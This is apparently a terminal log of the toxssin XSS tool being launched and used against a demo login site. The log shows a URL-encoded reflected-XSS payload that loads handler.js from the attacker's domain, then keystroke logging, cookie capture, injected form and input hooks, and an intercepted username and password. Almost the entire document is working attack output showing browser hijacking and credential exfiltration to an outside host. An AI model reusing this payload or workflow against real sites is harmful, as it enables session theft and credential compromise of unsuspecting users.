 root@kali:/opt/toxssin# ./toxssin.py -u https://toxssin.com -c /etc/letsencrypt/live/toxssin.com/fullchain.pem -k /
etc/letsencrypt/live/toxssin.com/privkey.pem
,d 88
88 ""
MM88MMM ,adPPYba, 8b, ,d8 ,adPPYba, ,adPPYba, 88 8b,dPPYba,
8f a8" "8a `Y8, ,8P' I8[ "" I8[ "" d8 88P' `"8a
EA 8b d8 )8X8( `"Y8ba, `"Y8ba, Ew 8t R7
8X, "8a, ,a8" ,d8" "8b, aa ]8I aa ]8I AJ DK HK
"Yf8N `"YbbdP"' 8P' `Y8 `"YbbdP"' `"YbbdP"' A8 85 88
Created by t3l3machus
[10:59:45] [Info] Provided domain handler URL: https://toxssin.com/handler.js
[10:59:46] [Info] Public IP handler URL: https:// /handler.js
[10:59:46] [Info] Type "help" to get a list of the available commands.
[10:59:46] [Info] All sessions are logged by default.
[10:59:46] [Info] Awaiting XSS GET request for handler.js
[11:00:01] [Request] Received request for toxin! MITM attack launched against victims's browser!
├─[Client-IP] → 37.247.59.189
├─[Origin] → https://thisisvuln.space
├─[User-Agent] → Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
└─[State] → Currently in view (Active)
[11:00:02] [Keystroke] [Type: undefined] [Body] Tab
[11:00:02] [Cookie] TOXSESSIONID=19a8e318a0474677a843cae60a7baa98
[11:00:02] [Info] 1 x form was identified and injected with "submit" event JavaScript poison.
[11:00:02] [Info] 2 x inputs were identified and injected with "oninput" event JavaScript poison.
[11:00:05] [Input-Value-Changed] [Type: text] [Name: uname] admin
[11:00:10] [Input-Value-Changed] [Type: password] [Name: passwd] Sup3rS3cr3t
[11:00:18] [Form-Submission-Intercepted]
Action: https://thisisvuln.space/login?uname=%22%20placeholder=%22Username%22%3E%3Cscript%20src=%22https://toxs
sin.com/handler.js%22%3E%3C/script%3E%3Cp%20style=%22#!
Method: POST
Enctype: application/x-www-form-urlencoded
Encoding: application/x-www-form-urlencoded
Data:
Saved in /root/.local/toxssin/2022-06-16/thisisvuln.space/37.247.59.189_1655370001.078421/form-submission_090505b
038b1
[11:00:18] [Server-Response-Intercepted]
Response Headers:
Status: 200 OK
connection: Keep-Alive
content-encoding: gzip
content-type: text/html; charset=utf-8
date: Thu, 16 Jun 2022 09:01:22 GMT
keep-alive: timeout=5, max=99
server: Apache
transfer-encoding: chunked
vary: Cookie,Accept-Encoding
Response Body:
Saved in /root/.local/toxssin/2022-06-16/thisisvuln.space/37.247.59.189_1655370001.078421/response-intercept_6f47
717ae431